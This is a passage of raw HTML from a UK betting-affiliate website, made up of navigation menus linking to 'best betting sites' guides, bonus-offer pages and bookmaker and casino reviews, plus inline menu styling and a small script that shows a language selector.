menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' 